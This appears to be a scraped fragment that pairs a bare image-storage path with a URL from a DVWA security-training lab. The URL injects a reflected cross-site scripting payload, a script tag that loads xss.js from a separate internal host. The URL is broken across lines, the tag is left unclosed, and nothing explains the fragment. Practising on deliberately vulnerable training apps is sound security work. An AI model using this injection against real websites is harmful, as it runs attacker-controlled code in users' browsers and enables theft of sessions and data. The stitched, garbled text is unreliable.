 http://localhost:81/DVWA/vulnerabilities/xss_r/?name=<script src="ht
tp://192.168.149.128/xss.js">